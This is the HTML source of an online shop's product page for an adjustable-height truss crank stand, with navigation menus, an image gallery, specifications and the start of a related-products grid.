	<li id="menu-item-41021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41021 plus-dropdown-menu-" ><a title="Indoor LED Panel 640x480" href="https://leyarled.com/product-category/indoor-led-panel-640x480/" data-text="Indoor LED Panel 640x480">Indoor LED Panel 640&#215;480</a></li>
	<li id="menu-item-41022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41022 plus-dropdown-menu-" ><a title="Indoor LED Screen 640x640" href="https://leyarled.com/product-category/indoor-led-screen-640x640/" data-text="Indoor LED Screen 640x640">Indoor LED Screen 640&#215;640</a></li>
	<li id="menu-item-41023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41023 plus-dropdown-menu-" ><a title="Indoor Fixed Installation" href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" data-text="Indoor Fixed Installation">Indoor Fixed Installation</a></li>
	<li id="menu-item-41024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41024 plus-dropdown-menu-" ><a title="Indoor Rental Cabinet" href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" data-text="Indoor Rental Cabinet">Indoor Rental Cabinet</a></li>
	<li id="menu-item-41025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41025 plus-dropdown-menu-" ><a title="Indoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" data-text="Indoor LED Display Modules">Indoor LED Display Modules</a></li>
</ul>
</li>
<li id="menu-item-41026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41026 depth-0 dropdown plus-dropdown-menu-" ><a title="Outdoor LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Outdoor LED Display">Outdoor LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41027 plus-dropdown-menu-" ><a title="Outdoor Fixed Installation" href="https://leyarled.com/product-category/led-cabinet/outdoor-fixed-installation/" data-text="Outdoor Fixed Installation">Outdoor Fixed Installation</a></li>
	<li id="menu-item-41028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41028 plus-dropdown-menu-" ><a title="Outdoor Rental Cabient" href="https://leyarled.com/product-category/led-cabinet/outdoor-rental-cabient/" data-text="Outdoor Rental Cabient">Outdoor Rental Cabient</a></li>
	<li id="menu-item-41029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41029 plus-dropdown-menu-" ><a title="Outdoor Frontal Service LED Modules" href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" data-text="Outdoor Frontal Service LED Modules">Outdoor Frontal Service LED Modules</a></li>
	<li id="menu-item-41030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41030 plus-dropdown-menu-" ><a title="Outdoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" data-text="Outdoor LED Display Modules">Outdoor LED Display Modules</a></li>
	<li id="menu-item-41032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41032 plus-dropdown-menu-" ><a title="Outdoor Full Color LED Display" href="https://leyarled.com/product-category/outdoor-full-color-led-display/" data-text="Outdoor Full Color LED Display">Outdoor Full Color LED Display</a></li>
	<li id="menu-item-41033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41033 plus-dropdown-menu-" ><a title="Outdoor LED Display Module 250x250" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" data-text="Outdoor LED Display Module 250x250">Outdoor LED Display Module 250&#215;250</a></li>
	<li id="menu-item-41034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41034 plus-dropdown-menu-" ><a title="Outdoor P2.604 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" data-text="Outdoor P2.604 LED Module">Outdoor P2.604 LED Module</a></li>
	<li id="menu-item-41035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41035 plus-dropdown-menu-" ><a title="Outdoor P2.976 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" data-text="Outdoor P2.976 LED Module">Outdoor P2.976 LED Module</a></li>
	<li id="menu-item-41036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41036 plus-dropdown-menu-" ><a title="Outdoor P3.91 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" data-text="Outdoor P3.91 LED Module">Outdoor P3.91 LED Module</a></li>
	<li id="menu-item-41037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41037 plus-dropdown-menu-" ><a title="Outdoor P4.81 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" data-text="Outdoor P4.81 LED Module">Outdoor P4.81 LED Module</a></li>
	<li id="menu-item-41038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41038 plus-dropdown-menu-" ><a title="Outdoor LED Screen" href="https://leyarled.com/product-category/outdoor-led-screen/" data-text="Outdoor LED Screen">Outdoor LED Screen</a></li>
</ul>
</li>
<li id="menu-item-41039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41039 depth-0 dropdown plus-dropdown-menu-" ><a title="Other LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Other LED Display">Other LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41041 plus-dropdown-menu-" ><a title="LED Billboards" href="https://leyarled.com/product-category/led-billboards/" data-text="LED Billboards">LED Billboards</a></li>
	<li id="menu-item-41042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent animate-dropdown menu-item-41042 plus-dropdown-menu-" ><a title="Crank Stand Systems" href="https://leyarled.com/product-category/crank-stand-systems/" data-text="Crank Stand Systems">Crank Stand Systems</a></li>
	<li id="menu-item-41043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41043 plus-dropdown-menu-" ><a title="Featured Plug n Play Systems" href="https://leyarled.com/product-category/featured-plug-n-play-systems/" data-text="Featured Plug n Play Systems">Featured Plug n Play Systems</a></li>
	<li id="menu-item-41044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41044 plus-dropdown-menu-" ><a title="Ground Support" href="https://leyarled.com/product-category/ground-support/" data-text="Ground Support">Ground Support</a></li>
	<li id="menu-item-41045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41045 plus-dropdown-menu-" ><a title="LED Video Processor" href="https://leyarled.com/product-category/led-video-processor/" data-text="LED Video Processor">LED Video Processor</a></li>
	<li id="menu-item-41046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41046 plus-dropdown-menu-" ><a title="Lifting Systems &amp; Goal Posts" href="https://leyarled.com/product-category/lifting-systems-goal-posts/" data-text="Lifting Systems &amp; Goal Posts">Lifting Systems &amp; Goal Posts</a></li>
	<li id="menu-item-41047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41047 plus-dropdown-menu-" ><a title="Transparent LED Screen" href="https://leyarled.com/product-category/transparent-led-screen/" data-text="Transparent LED Screen">Transparent LED Screen</a></li>
	<li id="menu-item-41048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41048 plus-dropdown-menu-" ><a title="Truss" href="https://leyarled.com/product-category/truss/" data-text="Truss">Truss</a></li>
	<li id="menu-item-41049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41049 plus-dropdown-menu-" ><a title="Truss Accesories" href="https://leyarled.com/product-category/truss-accesories/" data-text="Truss Accesories">Truss Accesories</a></li>
	<li id="menu-item-41050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41050 plus-dropdown-menu-" ><a title="VDWALL" href="https://leyarled.com/product-category/vdwall/" data-text="VDWALL">VDWALL</a></li>
	<li id="menu-item-41040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41040 plus-dropdown-menu-" ><a title="Uncategorized" href="https://leyarled.com/product-category/uncategorized/" data-text="Uncategorized">Uncategorized</a></li>
</ul>
</li>
<li id="menu-item-41052" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41052 plus-dropdown-menu-" ><a title="Blog" href="https://leyarled.com/blog/" data-text="Blog">Blog</a></li>
<li id="menu-item-41053" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41053 plus-dropdown-menu-" ><a title="Factory Tour" href="https://leyarled.com/factory-tour/" data-text="Factory Tour">Factory Tour</a></li>
<li id="menu-item-41054" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41054 plus-dropdown-menu-" ><a title="Contact Us" href="https://leyarled.com/contact-us/" data-text="Contact Us">Contact Us</a></li>
</ul></div>					</div>
								
			</div>
		</div>
		 
		<style>@media (min-width:992px){.plus-navigation-wrap.nav-menu696ebdc86bb342dbb1e1 #theplus-navigation-normal-menu{display: block!important;}.plus-navigation-wrap.nav-menu696ebdc86bb342dbb1e1 #plus-mobile-nav-toggle-nav-menu696ebdc86bb342dbb1e1.collapse.in{display:none;}}@media (max-width:991px){.plus-navigation-wrap.nav-menu696ebdc86bb342dbb1e1 #theplus-navigation-normal-menu{display:none !important;}.plus-navigation-wrap.nav-menu696ebdc86bb342dbb1e1 .plus-mobile-nav-toggle.mobile-toggle{display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;}.plus-navigation-wrap .plus-mobile-menu-content.collapse.swiper-container{display: block;}}.plus-nav-sticky{min-height:max-content !important;}
			.elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: -100px !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}.admin-bar .elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: calc(-100px + 32px) !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}</style>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="8871" class="elementor elementor-8871 elementor-location-single post-12444 product type-product status-publish has-post-thumbnail product_cat-crank-stand-systems product_tag-lednationusa first instock sale shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d72415f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d72415f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68e2b84" data-id="68e2b84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6193d4 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6193d4" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://leyarled.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://leyarled.com/product-category/crank-stand-systems/">Crank Stand Systems</a>&nbsp;&#47;&nbsp;Truss Nation® Crank Stand Truss System 6-20 ft. Adjustable Height Ground Support</nav>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d8f4bc4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8f4bc4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1223d40" data-id="1223d40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37ce42 jet-woo-product-gallery__trigger--bottom-right elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="f37ce42" data-element_type="widget" data-settings="{&quot;pagination_thumbnails_columns&quot;:&quot;5&quot;,&quot;pagination_thumbnails_columns_tablet&quot;:&quot;4&quot;,&quot;pagination_thumbnails_columns_mobile&quot;:&quot;4&quot;,&quot;pagination_thumbnails_space_between&quot;:10,&quot;pagination_thumbnails_space_between_tablet&quot;:10,&quot;pagination_thumbnails_space_between_mobile&quot;:10}" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
			<div class="jet-woo-product-gallery elementor-jet-woo-product-gallery-slider" data-gallery-settings="{&quot;enableGallery&quot;:true,&quot;enableZoom&quot;:false,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:true,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true}" ><div class="jet-woo-product-gallery__content " data-featured-image="1">
	<div class="jet-woo-swiper jet-woo-swiper-horizontal jet-gallery-swiper-h-pos-bottom">
		<div class="jet-gallery-swiper-slider">
			<div class="jet-woo-product-gallery-slider swiper-container" data-swiper-settings="{&quot;autoHeight&quot;:true,&quot;centeredSlides&quot;:false,&quot;direction&quot;:&quot;horizontal&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;longSwipesRatio&quot;:0.8,&quot;loop&quot;:false,&quot;paginationControllerType&quot;:&quot;bullets&quot;,&quot;paginationType&quot;:&quot;thumbnails&quot;,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:true}" data-swiper-thumb-settings="{&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:10},&quot;768&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:10},&quot;1025&quot;:{&quot;slidesPerView&quot;:&quot;5&quot;,&quot;spaceBetween&quot;:10}}}" dir="ltr">
				<div class="swiper-wrapper">
					
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3.png" itemprop="image" title="63481d2f0a2f3.png" rel="prettyPhoto[jet-gallery]"><img width="478" height="674" src="https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3.png" class="wp-post-image wp-post-image" alt="Truss Nation® Crank Stand Truss System 6-20 ft. Adjustable Height Ground Support" title="63481d2f0a2f3.png" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3.png" data-large_image="https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3.png" data-large_image_width="478" data-large_image_height="674" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3.png 478w, https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3-213x300.png 213w" sizes="(max-width: 478px) 100vw, 478px" /></a><a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/70/63481d3032fe2.png" itemprop="image" title="63481d3032fe2.png" rel="prettyPhoto[jet-gallery]"><img width="358" height="360" src="https://leyarled.com/wp-content/uploads/1665/70/63481d3032fe2.png" class="wp-post-gallery" alt="" title="63481d3032fe2.png" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/70/63481d3032fe2.png" data-large_image="https://leyarled.com/wp-content/uploads/1665/70/63481d3032fe2.png" data-large_image_width="358" data-large_image_height="360" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/70/63481d3032fe2.png 358w, https://leyarled.com/wp-content/uploads/1665/70/63481d3032fe2-298x300.png 298w, https://leyarled.com/wp-content/uploads/1665/70/63481d3032fe2-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/70/63481d3032fe2-100x100.png 100w" sizes="(max-width: 358px) 100vw, 358px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/70/63481d3191aee.png" itemprop="image" title="63481d3191aee.png" rel="prettyPhoto[jet-gallery]"><img width="362" height="700" src="https://leyarled.com/wp-content/uploads/1665/70/63481d3191aee-362x700.png" class="wp-post-gallery" alt="" title="63481d3191aee.png" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/70/63481d3191aee.png" data-large_image="https://leyarled.com/wp-content/uploads/1665/70/63481d3191aee.png" data-large_image_width="362" data-large_image_height="749" decoding="async" /></a>	</div>
</div>				</div>

				<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span>
							</div>
		</div>

		<div class="jet-gallery-swiper-thumb">
	<div class="jet-woo-swiper-control-nav jet-woo-swiper-gallery-thumbs swiper-container">
		<div class="swiper-wrapper">
			<div data-thumb="https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3-100x100.png 100w"  data-src="https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3-300x300.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/70/63481d3032fe2.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/70/63481d3032fe2-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/70/63481d3032fe2-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/70/63481d3032fe2-100x100.png 100w"  data-src="https://leyarled.com/wp-content/uploads/1665/70/63481d3032fe2-300x300.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/70/63481d3032fe2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/70/63481d3032fe2-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/70/63481d3032fe2-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/70/63481d3032fe2-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/70/63481d3191aee.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/70/63481d3191aee-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/70/63481d3191aee-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/70/63481d3191aee-100x100.png 100w"  data-src="https://leyarled.com/wp-content/uploads/1665/70/63481d3191aee-300x300.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/70/63481d3191aee-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/70/63481d3191aee-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/70/63481d3191aee-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/70/63481d3191aee-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div>		</div>
		<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span>	</div>
</div>

	</div>

	
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f084fb" data-id="8f084fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab39e98 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="ab39e98" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Truss Nation® Crank Stand Truss System 6-20 ft. Adjustable Height Ground Support</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-0951357 elementor-align-center elementor-widget elementor-widget-button" data-id="0951357" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg4NjYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inquiry</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a60df8a elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a60df8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f58e088" data-id="f58e088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b923357 elementor-widget elementor-widget-heading" data-id="b923357" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Product  description</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7cd484e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cd484e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e963a70" data-id="e963a70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e5240 elementor-widget elementor-widget-woocommerce-product-content" data-id="65e5240" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<p>Truss Nation® &#8211; 6-20&#8242; Adjustable Height Crank Stand Truss System &#8211; Ground Support<br />
Truss Nation® Truss Adjustable Height Crank Stand Truss System package includes: (1) Crank stand with adjustable height.<br />
Truss Lifting Systems are a great solution for LED Video Walls, trade shows, corporate events, booths, entertainment industry and more. Our team of technicians will work with you to meet your span and loading requirements. Truss Nation Goal Posts Lifting Systems are easy to transport, lightweight and durable.<br />
<strong>Key Features:</strong></p>
<ul>
<li>Easy installation</li>
<li>Technical support available</li>
<li>3 years warranty included for all parts</li>
<li>USA based</li>
<li>In stock</li>
</ul>
<p><strong>Package Includes:</strong></p>
<ul>
<li>(1) Crank Stand with adjustable height: 6 to 20 ft.</li>
</ul>
<p><strong>Crank Stand Specs:</strong></p>
<ul>
<li>Adjustable Height: 6-20 ft.</li>
<li>Weight: 210 lbs</li>
<li>Load-bearing: 650lbs (per stand)</li>
<li>Thickness: 2.5mm</li>
<li>Pipe diameter: 120/100/80/60mm</li>
<li>Packing Size: 2000 x 540 x 420mm</li>
<li>Base: 2130mm</li>
</ul>
<p>&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;</p>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9e99184 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e99184" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-877874e" data-id="877874e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb8ca1e elementor-widget elementor-widget-heading" data-id="eb8ca1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-527f8af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="527f8af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bb25d1" data-id="1bb25d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7a7359 elementor-widget elementor-widget-uael-woo-products" data-id="b7a7359" data-element_type="widget" data-settings="{&quot;products_columns&quot;:&quot;4&quot;,&quot;products_columns_tablet&quot;:&quot;3&quot;,&quot;products_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="uael-woo-products.grid-default">
				<div class="elementor-widget-container">
			<div class="uael-woocommerce uael-woo-products-grid uael-woo-skin-grid-default uael-woo-query-related" data-page="8871" data-skin="grid_default"><div class=" columns-4 uael-woo-products-inner uael-woo-product__column-4 uael-woo-product__column-tablet-3 uael-woo-product__column-mobile-1 uael-woo-product__hover-zoom"><ul class="products columns-4">


<li class=" crank stand systems post-12607 product first instock sale shipping-taxable purchasable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/truss-nation-crank-stand-20ft-truss-system-package-6-20-adjustable-height-ground-support/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/70/63481e3032b41-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/70/63481e3032b41-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/70/63481e3032b41-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/70/63481e3032b41-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/1665/70/63481e3032b41-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/70/63481e3032b41-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/70/63481e3032b41-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/70/63481e3032b41-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/70/63481e3032b41-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/70/63481e3032b41-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a 